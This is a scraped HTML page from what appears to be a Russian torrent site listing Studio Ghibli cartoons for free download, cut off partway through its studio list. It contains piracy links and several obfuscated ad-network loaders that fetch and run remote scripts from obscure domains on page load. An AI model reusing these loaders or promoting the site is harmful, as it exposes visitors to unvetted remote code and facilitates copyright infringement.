

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.club/studio/studio-ghibli/
body_size: 28226
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Все видео студии Studio Ghibli</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Studio Ghibli: мультфильмы смотреть онлайн или скачать торрент бесплатно в хорошем качестве мультики без регистрации 2025-2026 списком - страница 1" /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Все видео студии Studio Ghibli"/><meta property="og:description" content="Studio Ghibli: мультфильмы смотреть онлайн или скачать торрент бесплатно в хорошем качестве мультики без регистрации 2025-2026 списком - страница 1"/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Все видео студии Studio Ghibli"/><meta itemprop="description" content="Studio Ghibli: мультфильмы смотреть онлайн или скачать торрент бесплатно в хорошем качестве мультики без регистрации 2025-2026 списком - страница 1"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.144.175.36", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/02/1 01:25:08 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	

		<!-- менюху для остальных списков -->
		
				
<!-- cache:sidebar_type 14899 20 января 2021 г. 8:18 False  сгенерировано ( 2026/01/27 09:41:48 )  -->

<ul class='nav-menu'><li><a href="">Мультфильмы</a><ul><li class='bold'><a href='/popular-multfilm/'>Самые популярные</a></li><li class='bold'><a href='/last-multfilm-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/last-multfilm/'>Новинки кино</a></li><li class='bold'><a href='/new-multfilm-movies/'>Новые мультфильмы на сайте</a></li><li ><a href='/anime/multfilm/' style='color:#8930ab'>Аниме</a></li><li ><a href='/anime-serialy/multfilm/' style='color:#8930ab'>Аниме сериалы</a></li><li ><a href='/zarubezhnye-multfilmy/multfilm/' style='color:#579100'>Зарубежные мультфильмы</a></li><li ><a href='/multserialy/multfilm/' style='color:#579100'>Мультсериалы</a></li><li ><a href='/russkie-multfilmy/multfilm/' style='color:#579100'>Русские мультфильмы</a></li><li ><a href='/sovetskie-multfilmy/multfilm/' style='color:#579100'>Советские мультфильмы</a></li><li ><a href='/art-haus/multfilm/'>Арт-хаус / Авторское кино</a></li><li class='last'><a href='' onclick='return $(".hidden_14899").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_14899'><li ><a href='/biography/multfilm/'>Биография</a></li><li ><a href='/action/multfilm/'>Боевик</a></li><li ><a href='/boevye/multfilm/'>Боевые искусства</a></li><li ><a href='/western/multfilm/'>Вестерн</a></li><li ><a href='/voenniy/multfilm/'>Военный</a></li><li ><a href='/detective/multfilm/'>Детектив</a></li><li ><a href='/detskiy/multfilm/'>Детский</a></li><li ><a href='/elder/multfilm/'>Для взрослых</a></li><li ><a href='/documental/multfilm/'>Документальный</a></li><li ><a href='/history/multfilm/'>Исторический</a></li><li ><a href='/comedy/multfilm/'>Комедия</a></li><li ><a href='/short/multfilm/'>Короткометражный</a></li><li ><a href='/criminal/multfilm/'>Криминал</a></li><li ><a href='/melodrama/multfilm/'>Мелодрама</a></li><li ><a href='/mystic/multfilm/'>Мистика</a></li><li ><a href='/vmusic/multfilm/'>Музыка</a></li><li ><a href='/musical/multfilm/'>Мюзикл</a></li><li ><a href='/parody/multfilm/'>Пародия</a></li><li ><a href='/adventure/multfilm/'>Приключения</a></li><li ><a href='/family/multfilm/'>Семейный</a></li><li ><a href='/skazka/multfilm/'>Сказка</a></li><li ><a href='/sport/multfilm/'>Спорт</a></li><li ><a href='/triller/multfilm/'>Триллер</a></li><li ><a href='/horror/multfilm/'>Ужасы</a></li><li ><a href='/scifiction/multfilm/'>Фантастика</a></li><li ><a href='/fantasy/multfilm/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/multfilm/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/multfilm/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/multfilm/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/multfilm/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/multfilm/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/multfilm/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li><a href='/multfilm/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/multfilm/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/multfilm/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/multfilm/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/multfilm/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/multfilm/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/multfilm/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/multfilm/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/multfilm/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/multfilm/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/multfilm/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/multfilm/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/multfilm/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/multfilm/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/multfilm/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/multfilm/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/multfilm/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/multfilm/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/multfilm/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/multfilm/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/multfilm/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/multfilm/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/multfilm/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/multfilm/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/multfilm/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/multfilm/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/multfilm/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/multfilm/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/multfilm/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/multfilm/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/multfilm/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/multfilm/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/multfilm/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/multfilm/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/multfilm/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/multfilm/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/multfilm/tag/anime/'><em class="nav-icon nav-tag_blue">тег</em> Аниме</a></li><li><a href='/multfilm/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/multfilm/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/multfilm/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/multfilm/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/multfilm/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/multfilm/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/multfilm/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/multfilm/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/multfilm/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/multfilm/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/multfilm/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/multfilm/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/multfilm/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/multfilm/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/multfilm/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/multfilm/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/multfilm/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/multfilm/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/multfilm/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/multfilm/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/multfilm/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/multfilm/' target="_blank">Еще Теги</a></li></ul></li></ul>

		
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/02/1 01:25:46 ) 76f2b1a01a7c03d086638512616bdebf-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='76f2b1a01a7c03d086638512616bdebf-1';
	var PAGE_MODE='multfilm';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top 76f2b1a01a7c03d086638512616bdebf-1  сгенерировано ( 2026/02/1 01:25:46 )  -->
<div class="genre-wrap spoiler"><div class="genre-title"><span style='header'>Жанры Аниме</span>:<em></em></div><div class="genre-text"><a href='/boevye/multfilm/'>Боевые искусства</a>, <a href='/boevye/multfilm/'>Боевые искусства</a>, <a href='/boevye/multfilm/'>Боевые искусства</a>, <a href='/boevye/multfilm/'>Боевые искусства</a>, <a href='/comedy/multfilm/'>Комедия</a>, <a href='/comedy/multfilm/'>Комедия</a>, <a href='/comedy/multfilm/'>Комедия</a>, <a href='/mystic/multfilm/'>Мистика</a>, <a href='/mystic/multfilm/'>Мистика</a>, <a href='/mystic/multfilm/'>Мистика</a>, <a href='/adventure/multfilm/'>Приключения</a>, <a href='/adventure/multfilm/'>Приключения</a>, <a href='/adventure/multfilm/'>Приключения</a>, <a href='/horror/multfilm/'>Ужасы</a>, <a href='/horror/multfilm/'>Ужасы</a>, <a href='/horror/multfilm/'>Ужасы</a></div></div><div class="genre-wrap spoiler"><div class="genre-title"><span style='header'>Аниме студии</span>:<em></em></div><div class="genre-text"><a href='/studio/8bit/'>8bit</a>, <a href='/studio/-1-pictures-inc/'>A-1 Pictures Inc.</a>, <a href='/studio/cgt/'>A.C.G.T.</a>, <a href='/studio/actas-inc/'>ACTAS, Inc.</a>, <a href='/studio/aic/'>AIC</a>, <a href='/studio/aic-st/'>AIC A.S.T.A.</a>, <a href='/studio/aic-plus/'>AIC PLUS</a>, <a href='/studio/aic-spirits/'>AIC Spirits</a>, <a href='/studio/animate/'>ANIMATE </a>, <a href='/studio/arms/'>ARMS</a>, <a href='/studio/artmic-studios/'>ARTMIC Studios</a>, <a href='/studio/axsiz/'>AXsiZ</a>, <a href='/studio/ajia-dou/'>Ajia-dou</a>, <a href='/studio/animation-do/'>Animation Do</a>, <a href='/studio/artland/'>Artland</a>, <a href='/studio/asahi-production/'>Asahi Production </a>, <a href='/studio/ashi-productions/'>Ashi Productions</a>, <a href='/studio/asia-do/'>Asia-Do</a>, <a href='/studio/bn-pictures/'>BN Pictures</a>, <a href='/studio/bones/'>BONES</a>, <a href='/studio/bestack/'>BeSTACK</a>, <a href='/studio/bee-train/'>Bee Train</a>, <a href='/studio/brains-base/'>Brains Base</a>, <a href='/studio/bridge/'>Bridge </a>, <a href='/studio/c-station/'>C-Station</a>, <a href='/studio/c2c/'>C2C</a>, <a href='/studio/clamp/'>CLAMP</a>, <a href='/studio/chaos-project/'>Chaos Project</a>, <a href='/studio/cloverworks/'>CloverWorks</a>, <a href='/studio/comix-wave-inc/'>CoMix Wave Inc.</a>, <a href='/studio/creators-pack/'>Creators in Pack</a>, 